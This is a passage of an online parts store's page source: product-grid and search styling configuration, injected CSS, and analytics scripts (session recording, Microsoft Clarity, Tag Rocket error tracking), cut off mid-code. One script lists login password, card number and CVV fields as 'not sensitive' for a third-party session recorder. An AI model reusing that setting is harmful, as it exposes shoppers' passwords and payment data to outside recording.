"auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "unset","border": "1px solid #000000","borderRadius": "unset","color": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": true,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ffffff","titlesColor": "#552534","titlesFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "modern"},"backgroundColor": "none","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "1px","gridViewButton": true,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "5","pagePadding": "30px","pageTitle": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "30px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": true,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": true,"loadMoreAfter": 3,"paginationProgress": true,"paginationType": "infinite scroll","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": true,"backgroundColor": "#ff0000","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": true,"margin": "unset","quantitySelector": true,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "none","border": "1px solid #000000","borderRadius": "1","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": "3","swatchesType": 0},"compare": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "2nd-image","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"reviews reviews reviews reviews\" \"title title title title\" \"price price price price\" \"compare compare compare compare\" \"SKU SKU SKU SKU\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "SKU","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 4}],"padding": "0px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "#ff0000","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#ffffff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": true,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "3px","price": {"alignIfCompare": "left","color": "#552534","colorIfCompareEnable": "#552534","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#f05152","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "0px 0px 1px 1px #000000","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","shadow": "unset"},"title": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#f05152","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#e7d0cb","notCheckedIconName": "","position": "bottom-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": false,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "reviews","customName": "Customer Rating"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": true,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": true,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": true,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": false,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": true,"id": "5","name": "Popularity"},{"active": false,"id": "6","name": "Customer Rating"},{"active": true,"id": "7","name": "Alphabetical: A-Z"},{"active": true,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 1,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://terminaldepot.net/","wishlistProvider": 0};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.page-sidebar { display: none; }

.page-content { width: 100% !important; }
li.isp_grid_product { background: white; }
div.isp_product_info { text-align: center !important; }


li.isp_grid_product div.isp_product_info .isp_product_price_wrapper { float: none; }

@media only screen and (max-width: 900px) {
li.isp_grid_product div.isp_product_info .isp_product_title {
min-height: 31.666px; } 
li.isp_grid_product div.isp_product_info .isp_product_price_wrapper, li.isp_grid_product div.isp_product_info .isp_product_review {
  text-align: center !important; }
}@font-face {
  font-family: 'NeueMontreal';
  src: url("https://cdn.shopify.com/s/files/1/0244/4096/3127/t/128/assets/NeueMontreal-Regular.woff") format("woff2"), url("https://cdn.shopify.com/s/files/1/0244/4096/3127/t/128/assets/NeueMontreal-Regular.woff") format("woff");
  font-weight: 400;
  font-style: normal; }

.color-swatch {
    box-shadow: none;
}

.out-of-stock-wrapper {
	position: absolute;
    top: 3px;
    left: 3px;
    z-index: 1;
    background-color: #fff !important;
}

.add-to-cart-button {
    background-color: #f05152 !important;
}

#fast-simon-serp-app *,
#fs-serp-page * {
    font-family: NeueMontreal, serif !important;
}

div#fast-autocomplete-1234 {
    background: white !important;
}

#fs-serp-page {
    padding-top: 0;
}

#PageContainer .page-width,
#fs-serp-page,
main#MainContent .page-width.page-content {
 max-width: 1680px !important; 
 margin-left: auto !important;
 margin-right: auto !important;
}

main#MainContent .page-width.page-content {
    margin-top: 45px !important;
    margin-bottom: 45px !important;
    padding:0 40px !important;
}	
	
@media only screen and (max-width: 820px) {
    #fs-serp-page {
		padding-top: 0;
    }


    main#MainContent .page-width.page-content {
        padding: 0 15px !important;
        margin-top: 30px !important;

    }

    div#fs-serp-page {
        padding: 0 !important;
    }	
}
span.show-more-swatches.serp-show-more-less svg {
    width: 15px;
}

.color-swatches .color-swatch {
   width: 20px !important;
   height: 20px !important;
}

.category-items strong {
    font-size: 16px;
    font-weight: normal !important;
}

.text-badge {
    font-size: 14px !important;
    padding: 2px 8px !important;

}

.out-of-stock-wrapper {
    background: #f05152 !important;
    color: white !important;
    border: none !important;
    border-radius: 0 !important;
    top: 0;
    left: 0;
    padding: 4px 8px !important;    
}

span.fs-promo-title-button {
width: 100% !important;
    top: 0 !important;
    height: 100% !important;
    padding: 0 !important;
    opacity: 0 !important; 
}

.fs-promo-tile-title,
.fs-promo-tile-button,
.fs-promo-title-button {
  display: none !important;
}


/* Search page */
.medium-up--push-one-eighth {
  left: 0;
  width: 100%;
}

div#fast-autocomplete-1234 svg {
    display: none !important;
}

header.header.fs-autocomplete-header span {
    margin-left: 0 !important;
}

.wheels-container,
.title.category {
    display: none;
}

#PageContainer .section-header, #content>#page_sidebar, 
header.section-header.section-header--hero, 
div#PageContainer .section-header, div#content>div#page_sidebar {   
}

/* hide CAD */  
span.fs-cur-name {  
    display: none!important;    
}

.input-currency-symbol{
  color: transparent;
}
span.input-currency-symbol::before {
    content: '$';
    color: black;
}

/* Wishlist Icon */
span.fs-heart-icon-wrapper {
    padding: 5px; 
}

</style>`);
    }


</script><script nonce="" type='text/javascript'>
     window.__lo_site_id = 198690;
     window.__lo_not_sensitive_ids = ["search_query","nl_email","login_email","login_pass","FormField_1_input","FormField_2_input","FormField_3_input","FormField_4_input","FormField_5_input","FormField_6_input","FormField_7_input","FormField_8_input","FormField_9_input","FormField_10_input","FormField_11_input","FormField_12_input","FormField_13_input","shipping-state","shipping-city","shipping-zip","shipping-country","couponcode","contact_fullname","contact_phone","contact_email","contact_orderno","contact_companyname","contact_rma","contact_question","email","firstNameInput","lastNameInput","addressLine1Input","addressLine2Input","companyInput","cityInput","provinceInput","postCodeInput","phoneInput","ccNumber","ccExpiry","ccName","ccCvv","form-input","q"];
    
  	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
</script><script nonce="" data-cfasync="false">  
/*
    Web Site Advantage: Tag Rocket Clarity [v2.0] 
    Microsoft Clarity including custom tags, customer identification and consent management
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/articles/tag-rocket-api/
    Copyright (C) 2024 Web Site Advantage
*/
!function(w,t){
    // You can find your project ID in the Overview section of Clarity
    var projectId = 'a54o3jsq44';
    
    // If you have a consent banner, then follow these instructions to switch off Cookies until consent is given. 
    // This script will manage informing Clarity when consent is given.
    // https://learn.microsoft.com/en-us/clarity/setup-and-installation/cookie-consent

    var basicConsent = false; // basic consent disables all tracking until consent is given.

    // "Custom user ID" is their email address

    // How products are identified in the 'Product ' custom tags. set to an appropriate default
    var itemGroupIdFormat = "[[psku]]||P[[pid]]"; 
    var itemIdProductFormat = "[[pid]]|P[[psku]]";
    var itemIdVariantFormat = "[[pid]]|P[[psku]]";

    var debug = false;

    // End of settings --------

    // links to documentation
    // https://learn.microsoft.com/en-us/clarity/setup-and-installation/
    // https://learn.microsoft.com/en-us/clarity/setup-and-installation/clarity-api

    var tagName = 'Clarity'; 
    var consentRequired = 'analytics';

    var getProductId = function(item, type) {
        if (type == 'ItemId' && itemIdProductFormat && itemIdVariantFormat){
            return T.getProductId(tagName, 'ItemId', item, itemIdProductFormat, itemIdVariantFormat);
        }
        else {
            return T.getProductId(tagName, 'ItemGroupId', item, itemGroupIdFormat)
        }  
    };

    w.clarity = w.clarity || function(){
        (w.clarity.q = w.clarity.q || []).push(arguments)
    };

    var Clarity = function(arg1) {
        if(debug) console.log(tagName, arguments); 

        w.clarity.apply(w.clarity, arguments); 
    }

    // https://learn.microsoft.com/en-us/clarity/filters/custom-tags
    Clarity("set", "Hostname", document.location.hostname);
    Clarity("set", "Page Type", 'product');
    Clarity("set", "Currency", 'USD');
    Clarity('set', 'Page Title', document.title); 

    

    

    

    

    // https://learn.microsoft.com/en-us/clarity/setup-and-installation/identify-api
    

    // Establish the TagRocket tag
    w[t]=w[t]||{};var T=w[t];T.i=T.i||[];if(!T.init)T.init=function(f){T.i.push(f)};
    
    T.init(function() { 

        var scriptTagAdded = false;
        function addScriptTag() {
            if (!scriptTagAdded) {
                scriptTagAdded = true;
                T.addPreconnectTag('https://www.clarity.ms'); 
                T.addScriptTag('https://www.clarity.ms/tag/'+projectId);
            }    
        }

        if (!basicConsent) {
            addScriptTag();
        }

        if (T.consent[consentRequired]) {
            Clarity('consent');
            addScriptTag();
        }
        else {
            T.on('ConsentChanged',function(data){
                if (T.consent[consentRequired]) {
                    Clarity('consent');
                    addScriptTag();
                }
            });
        }   
        
        // put TagRocket in debug mode to see the eventData provided in each event
        T.on('.*',function(eventData, eventName){
            switch(eventName) {               
                case "QuickSearch":
                    Clarity('set', 'Search - Quick Search', eventData.term);
                    Clarity('set', 'Goal - Quick Search', 'Yes');
                    break;
                case "SearchPage":
                    Clarity('set', 'Search - Search Page', eventData.term);
                    Clarity('set', 'Goal - Search Page', 'Yes');
                    break;
                case "ProductPage":
                    Clarity('set', 'Goal - Viewed Product Details', 'Yes');
                    Clarity('set', 'Product - Viewed Details', getProductId(eventData, 'ItemGroupId'));

                    if (eventData.categories) {
                        Clarity('set', 'Category - Viewed Product Details', eventData.categories.map(function(category){
                            return category.name;
                        }));
                    }

                    if (eventData.brand) {
                        Clarity('set', 'Brand - Viewed Product Details', eventData.brand);
                    }

                    break;
                case "ProductsVisible":
                    Clarity('set', 'Goal - Viewed List', 'Yes');
                    Clarity('set', 'Product - Viewed List', eventData.list.items.map(function(item){
                        return getProductId(item, 'ItemGroupId');
                    }));
                    break;
                case "CartItemChanged":                      
                    if(eventData.change > 0)  {
                        Clarity('set', 'Goal - Added To Cart', 'Yes');
                        Clarity('set', 'Product - Added To Cart', getProductId(eventData.item, 'ItemId'));
                    }  
                    else {
                        Clarity('set', 'Goal - Removed From Cart', 'Yes');
                        Clarity('set', 'Product - Removed From Cart', getProductId(eventData.item, 'ItemId'));
                    }             
                    break;
                case "CartPage":
                    Clarity('set', 'Goal - Viewed Cart', 'Yes');
                    Clarity('set', 'Product - Viewed Cart', eventData.items.map(function(item){
                        return getProductId(item, 'ItemGroupId');
                    }));
                    break;
                case "CheckoutPage":
                    Clarity('set', 'Goal - Started Checkout', 'Yes');
                    Clarity('set', 'Product - Started Checkout', eventData.items.map(function(item){
                        return getProductId(item, 'ItemGroupId');
                    }));
                    break;
                case "CheckoutStep1CustomerCompleted":
                    Clarity('set', 'Goal - Customer Completed', 'Yes');
                    break;
                case "CheckoutStep2ShippingCompleted":
                    Clarity('set', 'Goal - Shipping Completed', 'Yes');
                    break;
                case "CheckoutStep3BillingCompleted":
                    Clarity('set', 'Goal - Billing Completed', 'Yes');
                    break;
                case "CheckoutStep5OrderCompleted":
                    Clarity('set', 'Goal - Purchased', 'Yes');
                    Clarity('set', 'Product - Purchased', eventData.items.map(function(item){
                        return getProductId(item, 'ItemGroupId');
                    }));
                    Clarity('set', 'Purchase - Order ID', ''+eventData.orderId);
                    break;
                case "AccountCreated":
                    Clarity('set', 'Goal - Account Created', 'Yes');
                    break;
                case "ContactSuccess":
                    Clarity('set', 'Goal - Contacted', 'Yes');
                    break;
                case "SubscribeSuccess":
                    Clarity('set', 'Goal - Subscribed', 'Yes');
                    break;
                case "AddToWishList":
                    Clarity('set', 'Goal - Added To Wish List', 'Yes');
                    Clarity('set', 'Product - Added To Wish List', getProductId(eventData, 'ItemGroupId'));
                    break;
            }                    
        });
    })
}(window,"TagRocket")
</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script ><link rel="preconnect" href="https://www.googleadservices.com"/><link rel="dns-prefetch" href="https://www.googleadservices.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/>

</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-VNH7XKCTB0",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-VNH7XKCTB0"],description:'Script Failure',app_version:'3.46.49',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.49 h '+e,message:'h '+e,app_version:'3.46.49',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>               
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App 1 of 2 Head [1.94.80363]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2026 Web Site Advantage
*/

(async (w,d)=>{if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|ga4|bing';T.scc='US-OH';T.seu='false';T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ec=function(){gtag.apply(null,arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.49 '+z,message:z,app_version:'3.46.49',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.49 '+x,message:''+x,app_version:'3.46.49',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dJ='NewPromotionsAdded';T.ea=[];T.eb=0;T.cB=()=>{T.dZ((a)=>{a.forEach((b)=>{T.e(b.addedNodes,(c)=>{if(T.bG(c,T.bA)=='promotion'&&T.bF(c,'found')){T.ea.push(c)}T.e(T.dY(c,"["+T.bA+"='promotion']"),(e)=>{if(T.bF(e,'found')){T.ea.push(e)}})})});if(T.bu(T.ea)&&!T.eb){T.B(()=>{T.eb=T.bb(()=>{T.eb=0;T.f(T.dJ,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dV=[];T.dW=0;T.dT=(a)=>{T.e(a,(b)=>{T.dV=T.dV.concat(T.bx(b));if(T.bG(b,T.bA)=='list'&&T.dX(b)&&T.bF(b,'found')){T.dV.push(b)}T.e(T.dY(b,"["+T.bA+"='list']"),(c)=>{if(T.dX(c)&&T.bF(c,'found')){T.dV.push(c)}})})};T.dU=()=>{T.B(()=>{if(T.bu(T.dV)){if(T.dW)T.dP(T.dW);T.dW=T.bb(()=>{T.f(T.dd,{elements:T.dV});T.dV=[];T.dW=0},500,'New Products Added')}})};T.cA=(e)=>{T.dZ((f)=>{f.forEach((g)=>{T.dT(g.addedNodes);});T.dU();},e||d.body)};T.dd='NewProductsAdded';T.bc='UserDataUpdated';T.dY=(a,b)=>{if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bz=(a)=>{return T.dY(d,a)};T.dX=(a)=>{var b=T.bG(a,T.bB);return b&&!isNaN(parseInt(b,10))};T.H=(a)=>{return typeof a!=='undefined'&&a!==null};T.x=(a)=>{return a===0||(T.H(a)&&a!==''&&!isNaN(a))};T.ek=(a)=>{var b=String.fromCodePoint;if(b){return b(a)}return ''};T.ej=(a,b,c)=>{var e=[].slice.call(a).map((f)=>{if(c||typeof(f)==='function')return f;try{return T.G(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.bu(e)){e[0]=T.ek(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aS=function(){if(w.console)console.warn.apply(console,T.ej(arguments,0x1F6A8,1))};T.cL=(...a)=>{if(w.console)console.error.apply(console,T.ej(a,0x26A0,1))};T.aj=(a,b)=>{return a.sort((c,e)=>{return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cT=(a,b,c,e)=>{var f,g=(h)=>{if(h>=T.bu(a))c&&c();else T.bb(async ()=>{await T.b('SB95',async ()=>{f=await b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.cR=async (a,b)=>{var 